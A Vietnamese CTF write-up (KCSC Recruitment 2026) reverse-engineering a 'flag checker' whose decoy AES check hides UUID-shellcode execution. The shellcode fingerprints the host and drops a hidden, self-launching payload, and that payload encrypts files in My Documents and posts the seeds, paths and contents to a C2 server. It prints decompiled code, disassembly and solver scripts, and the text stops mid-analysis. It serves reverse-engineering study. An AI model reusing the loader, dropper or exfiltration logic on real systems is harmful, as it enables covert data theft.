KCSC Recruitment 2026
Write up KCSC-Recruitment tháng 1 2026
Flag checker
Phase 1
Đây là main với luồng check flag đơn giản:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
int __cdecl main(int argc, const char **argv, const char **envp)
{
Stream *Stream; // eax
size_t n0x100; // eax
size_t Size; // kr00_4
size_t Val; // ebx
UCHAR *pbOutput_1; // ecx
_DWORD *p_ct; // edx
unsigned int n76; // esi
bool v10; // cf
BCRYPT_KEY_HANDLE phKey; // [esp+0h] [ebp-320h] BYREF
BCRYPT_ALG_HANDLE phAlgorithm; // [esp+4h] [ebp-31Ch] BYREF
ULONG pcbResult; // [esp+8h] [ebp-318h] BYREF
UCHAR pbOutput[256]; // [esp+Ch] [ebp-314h] BYREF
UCHAR pbInput[256]; // [esp+10Ch] [ebp-214h] BYREF
char Buffer[256]; // [esp+20Ch] [ebp-114h] BYREF
UCHAR pbIV[16]; // [esp+30Ch] [ebp-14h] BYREF
memset(Buffer, 0, sizeof(Buffer));
memset(pbInput, 0, sizeof(pbInput));
memset(pbOutput, 0, sizeof(pbOutput));
phAlgorithm = 0;
phKey = 0;
pcbResult = 0;
printf("Enter flag: ");
Stream = _acrt_iob_func(0);
fgets(Buffer, 256, Stream);
n0x100 = strcspn(Buffer, "\n");
if ( n0x100 >= 0x100 )
{
sub_DB3F68();
__debugbreak();
}
Buffer[n0x100] = 0;
Size = strlen(Buffer);
Val = 16 - (Size & 0xF);
memcpy(pbInput, Buffer, Size);
memset(&pbInput[Size], (unsigned __int8)Val, Val);
*(_OWORD *)pbIV = xmmword_DC10F8;
BCryptOpenAlgorithmProvider(&phAlgorithm, L"AES", 0, 0);
BCryptSetProperty(phAlgorithm, L"ChainingMode", (PUCHAR)L"ChainingModeCBC", 0x20u, 0);
BCryptGenerateSymmetricKey(phAlgorithm, &phKey, 0, 0, &pbSecret, 0x20u, 0);
BCryptEncrypt(phKey, pbInput, Val + Size, 0, pbIV, 0x10u, pbOutput, 0x100u, &pcbResult, 0);
if ( pcbResult == 80 )
{
pbOutput_1 = pbOutput;
p_ct = &ct;
n76 = 76;
while ( *(_DWORD *)pbOutput_1 == *p_ct )
{
pbOutput_1 += 4;
++p_ct;
v10 = n76 < 4;
n76 -= 4;
if ( v10 )
{
printf("Correct! You got the flag!\n");
goto LABEL_8;
}
}
}
printf("Wrong flag lol.\n");
LABEL_8:
BCryptDestroyKey(phKey);
BCryptCloseAlgorithmProvider(phAlgorithm, 0);
return 0;
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
from Crypto.Cipher import AES
ct = [
0x23, 0xBA, 0x53, 0xFD, 0x9B, 0x58, 0x7D, 0x9D, 0x57, 0xF1,
0x1D, 0x8B, 0xFF, 0x3A, 0x78, 0x39, 0x64, 0xEF, 0xD4, 0xD1,
0x86, 0x64, 0xDA, 0xDE, 0xD9, 0xAE, 0xA0, 0xBA, 0x5E, 0xE6,
0xDC, 0xBC, 0x1C, 0x63, 0x19, 0xDA, 0x96, 0x61, 0x5E, 0x4D,
0xD6, 0x4A, 0x55, 0x9C, 0xD2, 0x03, 0xA2, 0x96, 0x94, 0xBB,
0x5E, 0x43, 0xA2, 0x5A, 0x3D, 0xCD, 0x3B, 0xE5, 0x7D, 0xCB,
0x4F, 0x61, 0xD1, 0x45, 0xA8, 0x93, 0xB6, 0x99, 0x2B, 0x49,
0x19, 0xD7, 0x04, 0x74, 0x02, 0x40, 0x26, 0x57, 0x33, 0x1C
]
iv = bytes.fromhex('000102030405060708090A0B0C0D0E0F')
key = bytes.fromhex("19564B557F240C6DDE045666BF98C39CB0D800DB7B9BCABBF2BE78828FEF1B73")
cipher = AES.new(key, AES.MODE_CBC, iv)
pt = cipher.decrypt(bytes(ct))
print(pt)
# KCSC{qu4_d4rkc4p_r01_nu`n_na'_na_na_20e3751839b0f1cce44c73358e45a241}
Challenge này ở mức độ hard nên luồng trên chỉ là fake.
Phân tích bảng con trỏ hàm trong initterm thì tại sub_DB1000 –> sub_DB4283 –> sub_DB4255 –> nhận tham số đầu vào là hàm Function và đăng ký con trỏ hàm đó để được tự động gọi khi chương trình kết thúc (khi gọi exit() hoặc khi hàm main return) ==> sau khi kết thúc thực thi luồng fake trong main thì tại Function mới là luồng real:
Đây là hàm Function:
Cấu trúc rất rõ ràng của kỹ thuật Shellcode UUID Excution (mình có viết 1 bài tìm hiểu ở đây).

Khái quát thì tại Function sẽ tạo và cấp phát vùng nhớ Heap để thực thi shellcode, sau đó dùng UuidFromStringA chuyển các chuỗi ở trên thành shellcode và gọi EnumSystemLocalesA thực thi phần shellcode đã được chuyển đổi tại thanh ghi ebx đang trỏ tới:
Debug và phân tích thì hàm sub_1438617 sẽ decode chuỗi byte ngay sau nó. Mở rộng phân tích ở chỗ này thì mình sẽ xét 1 ví dụ sau (ảnh trích từ practicalmalwareanalysis book)
Khác với một file EXE thông thường được hệ điều hành nạp vào một địa chỉ cơ sở (Image Base) cố định (hoặc được Relocation xử lý), Shellcode là một đoạn mã nhị phân được tiêm vào bộ nhớ của một tiến trình khác = nhiều kỹ thuật và hoạt động độc lập. Ở đây vấn đề đặt ra là shellcode không hề biết trước nó sẽ nằm ở địa chỉ bộ nhớ nào (0x00400000 hay 0x12345678?) và nếu muốn truy cập một chuỗi ký tự (ví dụ: chuỗi “Hello World”, …), nó không thể dùng địa chỉ tuyệt đối. Quan sát ảnh trên ta thấy shellcode lợi dụng hành vì cơ bản của lệnh CALL trong x86 khi CPU thực hiện lệnh CALL [địa_chỉ], nó sẽ tự động PUSH địa chỉ của lệnh tiếp theo (Return Address) vào đỉnh Stack để sau này khi chạy xong hàm có thể quay về. Trong hàm được CALL thì nó dùng lệnh POP lấy giá trị từ đỉnh Stack đưa vào thanh ghi tức là shellcode này thay vì dùng CALL để gọi hàm và quay về, nó dùng CALL để đẩy địa chỉ của dữ liệu ngay sau nó vào Stack, sau đó dùng POP để lấy địa chỉ đó ra và sử dụng (‘Hello World!’).
Quay trở lại với challenge, nó cũng lợi dụng hành vi kiến trúc của lệnh CALL: đó là tự động PUSH địa chỉ của lệnh tiếp theo (Return Address) vào Stack nhưng khác ở chỗ không dùng POP vào thanh ghi ngay. Nó để nguyên địa chỉ trên Stack, đọc nó từ Stack để lấy con trỏ dữ liệu, giải mã dữ liệu đó, và quan trọng nhất là sửa đổi địa chỉ trả về trên Stack để nhảy qua vùng dữ liệu.
Địa chỉ hiện tại của chuỗi là 0x0143804D, stack rỗng:
Ấn F7 để thực hiện lệnh CALL và jump vào hàm thì thấy địa chỉ của chuỗi đã được PUSH vào đỉnh stack:
Trong hàm decode này, 3 thanh ghi được push vào stack (3 x 4byte), stack sẽ là:
1
2
3
4
5
6
7
ESP -> Saved EDI
ESP+4 -> Saved ECX
ESP+8 -> Saved EAX
ESP+12 (0x0C) --> địa chỉ chuỗi cần decode
Bước decode sẽ lấy 0x0143804D từ stack (mov esi, [esp+0Ch]), lúc này esi đang trỏ tới chuỗi và chạy vòng lặp decode:
1
2
3
4
debug051:01438624 AC lodsb ; Đọc byte tại ESI, ESI tự tăng (+1)
debug051:01438625 34 5A xor al, 5Ah
debug051:01438627 AA stosb ; Ghi kết quả ra buffer tạm (EDI)
...
Sau khi decode cho tới khi al null thì ESI lúc này đã chạy từ đầu tới cuối chuỗi và sang địa chỉ của lệnh tiếp theo và nó lấy giá trị hiện tại của ESI (lúc này đang là 0x01438058 - địa chỉ ngay sau chuỗi dữ liệu) và ghi đè ngược lại vào vị trí Return Address trên Stack.
Tiếp tục pop 3 giá trị tại stack vào 3 thanh ghi thì lúc này đỉnh stack sẽ là địa chỉ của lệnh hợp lệ kế tiếp khi lệnh RETN chạy, nó lấy giá trị tại đỉnh Stack (lúc này đã bị sửa thành 0x01438058) để nạp vào EIP. => CPU nhảy thẳng đến lệnh mov edx, [ebp-58h] tiếp theo, bỏ qua hoàn toàn vùng dữ liệu chuỗi ở giữa:
Sau khi decode thành công chuỗi thì gọi sub_14386A3 resolve windowAPI: 
Ở đây có thể debug từ từ để xem các chuỗi đó là gì nhưng nếu có quá nhiều chuỗi thì có thể dẫn đến mất thời gian vì thế ta sẽ sử dụng script IDApython để tiện theo dõi:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
import idautils
dec_func = {
0x01438617: 'byte',
0x0143863A: 'wchar',
0x0143866D: 'wchar'
}
cnt = 0
for func, m in dec_func.items():
refs = idautils.CodeRefsTo(func, 0)
for c in refs:
if get_wide_byte(c) != 0xE8:
continue
insn = ida_ua.insn_t()
insn_len = 0
if ida_ua.decode_insn(insn, c):
insn_len = insn.size
else:
insn_len = 5
start = c + insn_len
decoded = ''
ptr = start
while True:
if m == 'byte':
v = get_wide_byte(ptr)
dv = v ^ 0x5A
s = 1
elif m == 'wchar':
v = get_wide_word(ptr)
dv = v ^ 0x5A5A
dv = dv & 0xFF
s = 2
if dv == 0:
break
if 32 <= dv <= 126:
decoded += chr(dv)
else:
decoded += '.'
ptr += s
if decoded:
cnt += 1
print(f'Decoded at {hex(c)}: {decoded}')
set_cmt(c, decoded, 0)
print(cnt)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
debug051:0143834F 6A 00 push 0
debug051:01438351 6A 00 push 0
debug051:01438353 6A 00 push 0
debug051:01438355 6A 00 push 0
debug051:01438357 8D 85 60 F4 FF FF lea eax, [ebp-0BA0h]
debug051:0143835D 50 push eax
debug051:0143835E 6A 00 push 0
debug051:01438360 6A 00 push 0
debug051:01438362 56 push esi
debug051:01438363 FF 55 E0 call dword ptr [ebp-20h] ; GetVolumeInformationA
debug051:01438366 C7 45 84 00 01 00 mov dword ptr [ebp-7Ch], 100h
debug051:01438366 00
debug051:0143836D 8D 45 84 lea eax, [ebp-7Ch]
debug051:01438370 50 push eax
debug051:01438371 8D 85 68 FA FF FF lea eax, [ebp-598h]
debug051:01438377 50 push eax
debug051:01438378 FF 55 F0 call dword ptr [ebp-10h] ; GetComputerNameA
debug051:0143837B C7 45 84 00 01 00 mov dword ptr [ebp-7Ch], 100h
debug051:0143837B 00
debug051:01438382 8D 45 84 lea eax, [ebp-7Ch]
debug051:01438385 50 push eax
debug051:01438386 8D 85 68 F9 FF FF lea eax, [ebp-698h]
debug051:0143838C 50 push eax
debug051:0143838D FF 55 EC call dword ptr [ebp-14h] ; GetUserNameA
debug051:01438390 8D BD 4C FF FF FF lea edi, [ebp-0B4h]
debug051:01438396 C7 07 1C 01 00 00 mov dword ptr [edi], 11Ch
debug051:0143839C 57 push edi
debug051:0143839D FF 55 F4 call dword ptr [ebp-0Ch] ; RtlGetVersion
debug051:014383A0 8D 85 70 FF FF FF lea eax, [ebp-90h]
debug051:014383A6 50 push eax
debug051:014383A7 FF 55 E8 call dword ptr [ebp-18h] ; GetSystemInfo
debug051:014383AA 8D BD 68 F8 FF FF lea edi, [ebp-798h]
debug051:014383B0 57 push edi
debug051:014383B1 8D B5 68 F9 FF FF lea esi, [ebp-698h]
debug051:014383B7 E8 0D 02 00 00 call append_str
debug051:014383BC B0 40 mov al, 40h ; '@'
debug051:014383BE AA stosb
debug051:014383BF 8D B5 68 FA FF FF lea esi, [ebp-598h]
debug051:014383C5 E8 FF 01 00 00 call append_str
debug051:014383CA B0 3A mov al, 3Ah ; ':'
debug051:014383CC AA stosb
debug051:014383CD 8D 9D 4C FF FF FF lea ebx, [ebp-0B4h]
debug051:014383D3 8B 43 04 mov eax, [ebx+4]
debug051:014383D6 E8 F9 01 00 00 call get_interger
debug051:014383DB B0 2E mov al, 2Eh ; '.'
debug051:014383DD AA stosb
debug051:014383DE 8B 43 08 mov eax, [ebx+8]
debug051:014383E1 E8 EE 01 00 00 call get_interger
debug051:014383E6 B0 3A mov al, 3Ah ; ':'
debug051:014383E8 AA stosb
debug051:014383E9 8D 9D 70 FF FF FF lea ebx, [ebp-90h]
debug051:014383EF 8B 43 14 mov eax, [ebx+14h]
debug051:014383F2 E8 DD 01 00 00 call get_interger
Đoạn này thực hiện lấy thông tin máy và ghép lại thành format như sau:
User Name@Computer Name:OS Version:Processors
–> ghép lại info.txt mà challenge cung cấp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
[ System Information ]
Computer Name: DARKCAP
User Name: pbvm_nu`n_na'_na_na
OS Version: 10.0
Build Number: 19045
Architecture: x86 (32-bit)
Processors: 2
Page Size: 4096 bytes
Total RAM: 4047 MB
Available RAM: 2319 MB
Memory Load: 42 %
Windows Dir: C:\Windows
System Dir: C:\Windows\system32
Process ID: 6176
System Uptime: 0 days 2h 7m 48s
Volume in drive C has no label.
Volume Serial Number is 7AXX-XXXX
==>
1
pbvm_nu`n_na'_na_na@DARKCAP:10.0:2
Sau đó xor chuỗi đã ghép ở trên với volumeSerialNumber:
Hash SHA256 kết quả xor làm key:
Gọi hàm load_blob để tải data bị mã hóa nằm ở 0x014385C2 + 0x196 = 0x01438758 (khi call $+5 thì địa chỉ ngay sau nó sẽ được push lên stack là 0x014385C2) và được POP ra gán địa chỉ tại eax sau đó RC4 với key được hash SHA 256 ở trên:
Cuối cùng set thuộc tính ẩn cho file và ghi vào C:\\Users\\cyan\\AppData\\Local\\Temp\\ và thực thi:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
debug051:014384EA 8D 85 68 F6 FF FF lea eax, [ebp-998h]
debug051:014384F0 50 push eax
debug051:014384F1 68 04 01 00 00 push 104h
debug051:014384F6 FF 55 AC call dword ptr [ebp-54h] ; GetTempPathA
debug051:014384F9 8D BD 64 F5 FF FF lea edi, [ebp-0A9Ch]
debug051:014384FF 8D B5 68 F6 FF FF lea esi, [ebp-998h]
debug051:01438505
debug051:01438505 loc_1438505: ; CODE XREF: debug051:01438509↓j
debug051:01438505 AC lodsb
debug051:01438506 AA stosb
debug051:01438507 84 C0 test al, al
debug051:01438509 75 FA jnz short loc_1438505
debug051:0143850B 4F dec edi
debug051:0143850C E8 06 01 00 00 call decode_byte ; win%updater.exe
debug051:0143850C ; ---------------------------------------------------------------------------
debug051:01438511 2D 33 34 7F 2F 2A…a34TZ db '-34',7Fh,'/*>;.?(t?"?Z'
debug051:01438521 ; ---------------------------------------------------------------------------
debug051:01438521
debug051:01438521 loc_1438521: ; CODE XREF: debug051:01438525↓j
debug051:01438521 AC lodsb
debug051:01438522 AA stosb
debug051:01438523 84 C0 test al, al
debug051:01438525 75 FA jnz short loc_1438521
debug051:01438527 6A 00 push 0
debug051:01438529 68 80 00 00 00 push 80h
debug051:0143852E 6A 02 push 2
debug051:01438530 6A 00 push 0
debug051:01438532 6A 00 push 0
debug051:01438534 68 00 00 00 40 push 40000000h
debug051:01438539 8D 85 64 F5 FF FF lea eax, [ebp-0A9Ch]
debug051:0143853F 50 push eax
debug051:01438540 FF 55 C0 call dword ptr [ebp-40h] ; CreateFileA
debug051:01438543 83 F8 FF cmp eax, 0FFFFFFFFh
debug051:01438546 74 5A jz short loc_14385A2
debug051:01438548 50 push eax
debug051:01438549 6A 00 push 0
debug051:0143854B 8D 4D 84 lea ecx, [ebp-7Ch]
debug051:0143854E 51 push ecx
debug051:0143854F 68 00 3E 00 00 push 3E00h
debug051:01438554 E8 64 00 00 00 call load_blob
debug051:01438559 50 push eax
debug051:0143855A FF 74 24 10 push dword ptr [esp+10h]
debug051:0143855E FF 55 BC call dword ptr [ebp-44h] ; WriteFile
debug051:01438561 FF 55 B8 call dword ptr [ebp-48h] ; CloseHandle
debug051:01438564 6A 06 push 6
debug051:01438566 8D 85 64 F5 FF FF lea eax, [ebp-0A9Ch]
debug051:0143856C 50 push eax
debug051:0143856D FF 55 B4 call dword ptr [ebp-4Ch] ; SetFileAttributesA
debug051:01438570 8D BD 30 FE FF FF lea edi, [ebp-1D0h]
debug051:01438576 C7 07 44 00 00 00 mov dword ptr [edi], 44h ; 'D'
debug051:0143857C 8D 85 EC FD FF FF lea eax, [ebp-214h]
debug051:01438582 50 push eax
debug051:01438583 8D 85 30 FE FF FF lea eax, [ebp-1D0h]
debug051:01438589 50 push eax
debug051:0143858A 6A 00 push 0
debug051:0143858C 6A 00 push 0
debug051:0143858E 6A 00 push 0
debug051:01438590 6A 00 push 0
debug051:01438592 6A 00 push 0
debug051:01438594 6A 00 push 0
debug051:01438596 6A 00 push 0
debug051:01438598 8D 85 64 F5 FF FF lea eax, [ebp-0A9Ch]
debug051:0143859E 50 push eax
debug051:0143859F FF 55 B0 call dword ptr [ebp-50h] ; CreateProcessA
debug051:014385A2
debug051:014385A2 loc_14385A2: ; CODE XREF: debug051:01438472↑j
debug051:014385A2 ; debug051:0143849C↑j ...
debug051:014385A2 FF 75 98 push dword ptr [ebp-68h]
debug051:014385A5 FF 55 CC call dword ptr [ebp-34h] ; CryptDestroyHash
debug051:014385A8
debug051:014385A8 loc_14385A8: ; CODE XREF: debug051:01438455↑j
debug051:014385A8 6A 00 push 0
debug051:014385AA FF 75 9C push dword ptr [ebp-64h]
debug051:014385AD FF 55 C8 call dword ptr [ebp-38h] ; CryptReleaseContext
debug051:014385B0
debug051:014385B0 loc_14385B0: ; CODE XREF: debug051:0143843A↑j
debug051:014385B0 6A 00 push 0
debug051:014385B2 FF 55 E4 call dword ptr [ebp-1Ch] ; ExitProcess
debug051:014385B5 81 C4 B0 0B 00 00 add esp, 0BB0h
debug051:014385BB 61 popa
debug051:014385BC C3 retn
debug051:014385BD ; ---------------------------------------------------------------------------
Tóm lại luồng thực thi thật sự của challenge sẽ là lấy các thông tin máy tính hiện tại của nạn nhân –> ghép lại theo format –> xor với volumeSerialNumber ổ đĩa –> SHA 256 làm key –> giải mã RC4 –> set thuộc tính ẩn và ghi file vừa giải mã vào folder tmp và thực thi. Với thông tin info.txt được cung cấp thì chỉ cần tìm được Volume Serial Number is 7AXX-XXXX là có thể khôi phục lại file win%updater.exe. Chỉ 3 byte nên dễ dàng brute:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
from Crypto.Cipher import ARC4
from hashlib import sha256
from itertools import product
info = b"pbvm_nu`n_na'_na_na@DARKCAP:10.0:2"
serial = bytes.fromhex('7A')
ct = open('blob.bin', 'rb').read()
char_hex = '0123456789abcdef'
for c in product(char_hex, repeat=6):
tmp = bytes.fromhex(''.join(c)) + serial
x = bytes([info[i] ^ tmp[i & 3] for i in range(len(info))])
key = sha256(x).digest()
cipher = ARC4.new(key)
pt = cipher.decrypt(ct)
if pt[:5] == b'MZ\x90\x00\x03':
print(tmp.hex())
open('win_updater.exe', 'wb').write(pt)
break
# 60cd547a
Phase 2
Đây là main:
main function
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
int __cdecl main(int argc, const char **argv, const char **envp)
{
int p_i_1; // eax
int i_1; // ecx
BOOL v6; // edi
BOOL v7; // edi
CHAR *pszString_1; // eax
BYTE *pbBinary_2; // edi
void *Src_1; // edi
BYTE *pbBinary_1; // eax
size_t Size; // eax
BYTE *pbBinary_4; // eax
BYTE *pbBinary_3; // edi
HCRYPTPROV phProv_1; // eax
CHAR *pszString; // eax
int n32; // ecx
BYTE *pbBuffer_2; // eax
int n16; // ecx
BYTE *pbBuffer_3; // eax
void **v21; // ecx
int p_i_2; // edi
BYTE *pbBinarya_1; // edi
void *Block; // [esp+8h] [ebp-188h] BYREF
void *Src; // [esp+Ch] [ebp-184h]
BYTE *pbBinarya; // [esp+10h] [ebp-180h] BYREF
void *v27; // [esp+14h] [ebp-17Ch] BYREF
int p_i; // [esp+18h] [ebp-178h] BYREF
int i; // [esp+1Ch] [ebp-174h]
DWORD pcchString; // [esp+20h] [ebp-170h] BYREF
DWORD cbBinary; // [esp+24h] [ebp-16Ch] BYREF
HCRYPTPROV phProv; // [esp+28h] [ebp-168h] BYREF
_BYTE FileInformation[28]; // [esp+2Ch] [ebp-164h] BYREF
int v34; // [esp+48h] [ebp-148h]
unsigned int n0x6400000; // [esp+4Ch] [ebp-144h]
BYTE iv[16]; // [esp+50h] [ebp-140h] BYREF
BYTE seed[32]; // [esp+60h] [ebp-130h] BYREF
CHAR pszPath[268]; // [esp+80h] [ebp-110h] BYREF
if ( SHGetFolderPathA(0, 5, 0, 0, pszPath) < 0 )
return 1;
v27 = 0;
p_i = 0;
file_enum(pszPath, &v27, &p_i);
p_i_1 = p_i;
if ( p_i )
{
i_1 = 0;
for ( i = 0; i_1 < p_i; i = i_1 )
{
Src = (void *)*((_DWORD *)v27 + i_1);
if ( !GetFileAttributesExA((LPCSTR)Src, GetFileExInfoStandard, FileInformation)
|| v34 > 0
|| v34 >= 0 && n0x6400000 > 0x6400000 )
{
goto LABEL_41;
}
phProv = 0;
// ;0xf0000000 -> CRYPT_VERIFYCONTEXT
if ( !CryptAcquireContextA(&phProv, 0, 0, 0x18u, 0xF0000000) )
goto LABEL_41;
v6 = CryptGenRandom(phProv, 0x20u, seed);
CryptReleaseContext(phProv, 0);
if ( !v6 )
goto LABEL_41;
phProv = 0;
// ;0xf0000000 -> CRYPT_VERIFYCONTEXT
if ( !CryptAcquireContextA(&phProv, 0, 0, 0x18u, 0xF0000000) )
goto LABEL_41;
v7 = CryptGenRandom(phProv, 0x10u, iv);
CryptReleaseContext(phProv, 0);
if ( !v7 )
goto LABEL_41;
Block = 0;
phProv = 0;
if ( !encrypt_file((char *)Src, &Block, &phProv, seed, iv) )
goto LABEL_37;
pcchString = 0;
if ( !CryptBinaryToStringA(seed, 0x20u, 0x40000001u, 0, &pcchString) )
goto LABEL_31;
pszString_1 = (CHAR *)malloc(pcchString);
pbBinary_2 = (BYTE *)pszString_1;
if ( !pszString_1 )
goto LABEL_31;
if ( CryptBinaryToStringA(seed, 0x20u, 0x40000001u, pszString_1, &pcchString) )
{
if ( !sub_461ED0(
"/208f98eb44b7056e37d57872ee58ca6d660d1c14475acf9e888c07a5402d0bc0",
pbBinary_2,
strlen((const char *)pbBinary_2)) )// send seed
{
free(pbBinary_2);
LABEL_31:
free(Block);
goto LABEL_41;
}
free(pbBinary_2);
Src_1 = Src;
pbBinarya = 0;
cbBinary = 0;
if ( !encrypt_path_file((const char *)Src, &pbBinarya, &cbBinary, (__int128 *)seed) )
{
free(Block);
free(Src_1);
goto LABEL_42;
}
pbBinary_2 = pbBinarya;
pcchString = 0;
if ( CryptBinaryToStringA(pbBinarya, cbBinary, 0x40000001u, 0, &pcchString) )
{
pbBinary_1 = (BYTE *)malloc(pcchString);
pbBinarya = pbBinary_1;
if ( pbBinary_1 )
{
if ( CryptBinaryToStringA(pbBinary_2, cbBinary, 0x40000001u, (LPSTR)pbBinary_1, &pcchString) )
{
free(pbBinary_2);
pbBinary_2 = pbBinarya;
if ( sub_461ED0(
"/b28d07a710b993c17dbbc740f34e4a9ad576a7334e87972cc207dcf5ed961736",
pbBinarya,
strlen((const char *)pbBinarya)) )// send path file
{
free(pbBinary_2);
Size = phProv + 16;
if ( phProv >= 0xFFFFFFF0 )
Size = -1;
pbBinary_4 = (BYTE *)malloc(Size);
pbBinary_3 = pbBinary_4;
if ( pbBinary_4 )
{
memcpy(pbBinary_4, Block, phProv);
phProv_1 = phProv;
cbBinary = 0;
*(_OWORD *)&pbBinary_3[phProv] = *(_OWORD *)iv;
pcchString = phProv_1 + 16;
if ( CryptBinaryToStringA(pbBinary_3, phProv_1 + 16, 0x40000001u, 0, &cbBinary)
&& (pszString = (CHAR *)malloc(cbBinary), (pbBinarya = (BYTE *)pszString) != 0) )
{
if ( !CryptBinaryToStringA(pbBinary_3, pcchString, 0x40000001u, pszString, &cbBinary) )
{
free(pbBinarya);
goto LABEL_36;
}
free(pbBinary_3);
free(Block);
pbBinarya_1 = pbBinarya;
sub_461ED0(
"/a0a8a3456e7906ec55cdd7d2d4148e693555db6dcb5828a30e93c699a66e801a",
pbBinarya,
strlen((const char *)pbBinarya));// send file+iv
free(pbBinarya_1);
}
else
{
LABEL_36:
free(pbBinary_3);
free(Block);
}
LABEL_37:
n32 = 32;
pbBuffer_2 = seed;
do
{
*pbBuffer_2++ = 0;
--n32;
}
while ( n32 );
n16 = 16;
pbBuffer_3 = iv;
do
{
*pbBuffer_3++ = 0;
--n16;
}
while ( n16 );
goto LABEL_41;
}
goto LABEL_31;
}
}
else
{
free(pbBinarya);
}
}
}
}
free(pbBinary_2);
free(Block);
LABEL_41:
free(Src);
LABEL_42:
p_i_1 = p_i;
i_1 = i + 1;
}
v21 = (void **)v27;
if ( v27 )
{
p_i_2 = 0;
if ( p_i_1 > 0 )
{
do
{
free(v21[p_i_2]);
v21 = (void **)v27;
++p_i_2;
}
while ( p_i_2 < p_i );
}
free(v21);
}
}
return 0;
}
win%updater.exe này là 1 file PE tương tác với C2.
Để phục vụ cho việc debug thì dùng script này để giả lập server (tham khảo ở đây và đây)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
import socket
from base64 import b64decode
host = "192.168.255.131"
port = 80
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind((host, port))
s.listen(1)
print(f"Listening on {host}:{port}")
while True:
try:
c, addr = s.accept()
buf = b""
while True:
try:
chunk = c.recv(65536)
if not chunk:
break
buf += chunk
while b"\r\n\r\n" in buf:
hdr, rest = buf.split(b"\r\n\r\n", 1)
first = hdr.split(b"\r\n", 1)[0].decode()
clen = 0
for line in hdr.split(b"\r\n")[1:]:
if line.lower().startswith(b"content-length:"):
clen = int(line.split(b":", 1)[1].strip() or b"0")
break
if len(rest) < clen:
break
body, buf = rest[:clen], rest[clen:]
if first.startswith("POST"):
path = first.split()[1]
print(f"\nPOST {path}")
print("Body:", body.decode())
print("Decoded body:", b64decode(body).hex().upper())
c.sendall(b"HTTP/1.1 200 OK\r\nContent-Length: 2\r\n\r\nOK")
except Exception as e:
print("Error:", e)
break
c.close()
except KeyboardInterrupt:
print("\nServer stopped")
break
s.close()
Đầu tiên duyệt folder My Documents (CSIDL = 5 ~ My Documents) và lấy thông tin toàn bộ file bên trong:
Gen random 32 byte seed: B6 F2 39 2C 15 5F 5D C3 9E FC A4 64 F6 FD 47 83 65 5D 56 EB 5F 06 1A 33 3F 54 09 AC 1C 4D B2 57
